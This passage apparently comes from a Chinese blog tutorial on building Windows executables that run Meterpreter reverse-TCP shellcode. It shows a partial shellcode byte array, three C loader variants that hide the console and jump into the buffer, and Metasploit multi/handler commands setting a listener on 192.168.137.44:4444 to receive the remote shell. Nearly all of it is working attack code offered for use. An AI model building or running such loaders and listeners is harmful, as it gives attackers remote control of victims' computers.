"\x7c\x87\xc8\x1d\xf9\xeb\x12\x68\x4c\x43\xcf\x5c\xa7\xb2\x76"
"\x2c\xf7\xa3\x3c\x89\xa4\xe1\x5f\xee\x4f\x34\xeb\x6e\xf7\x91"
"\xd9\xde\x31\x9f\xc8\x5f\xf7\xa6\xf8\x58\xfb\x77\x6c\xc0\x29"
"\xbf\x9e\xa8\x58\xaa\x2d\xcb\x55\x7c\xf9\xe9\xc7\xb3\x4a\x35"
"\x3e\xb2\x67\x22\x1b\x7f\x7c\x6c\xc1\xa3\xc7\x26\x8f\xf3\xc9"
"\x2b\x7c\xd5\x47\x7d\xbb\xf1\x68\xe3\x62\x16\x3c\xd4\x04\x23"
"\x60\x5d\x7c\x1b\x05\xca\xf0\xd1\xbc\x71\xd6\x35\x8e\x05\x61"
"\x1d\x30\x4c\xee\xb3\xa9\x2c\xec\x26\x67\x8c\x41\x7e\x6f\x9c"
"\xb7\x27\x32\xbb\xd5\x3f\x51\x63\xc9\xcb\x63\xc8\xe3\xff\x4e"
"\x9e\x19\x51\x8a\x1c\xb8\x04\x0e\x8f\x38\x49\xfa\x28\xf6\x1f"
"\x9c\x3d\xf5\x0a\xdf\x53\x03\xa9\xbc\x8b\x38\x98\x81\x58\xa8"
"\xe3\x47\x5f\xe7\xd2\x13\x5d\x58\x84\xf6\x1f\x48\x9a\x49\xf8"
"\x4e\x61\xa4\x0b\xa0\x44\x8b\x6d\x0b\x05\x49\xf6\x6b\x77\x1f"
"\xef\xa9\x58\xd6\xff\x63\x08\xe3\xf3\xba\x72\x65\xc3\xa7\xb9"
"\x62\x3e\x0b\xec\xe3\x85\x91\x33\xf0\x11\xe5";- 生成exe

(1) shell1.exe
#include<stdio.h>
#include<windows.h>
#pragma comment( linker, "/subsystem:\"windows\" /entry:\"mainCRTStartup\"")

unsigned char buf[] =
"\xdb\xd5\xbb\x45\xbd\x89\x5a\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
"\x93\x31\x58\x17\x83\xe8\xfc\x03\x1d\xae\x6b\xaf\x44\x1e\xd4"
........................shellcode............................
"\xef\xa9\x58\xd6\xff\x63\x08\xe3\xf3\xba\x72\x65\xc3\xa7\xb9"
"\x62\x3e\x0b\xec\xe3\x85\x91\x33\xf0\x11\xe5";

##shell1.exe
main()
{
__asm
    {
        lea eax,buf;
        call eax;
    }
}

(2) shell2.exe
##shell2.exe
main()
{
__asm
    {
        mov eax,offset buf;
        jmp eax;
    }
}

(3) shell3.exe
##shell3.exe
main()
{
	((void (*)(void))&buf)();
}
- 开启监听
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.137.44
msf5 exploit(multi/handler) > set lport 4444
msf5 exploit(multi/handler) > run


 419
419

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


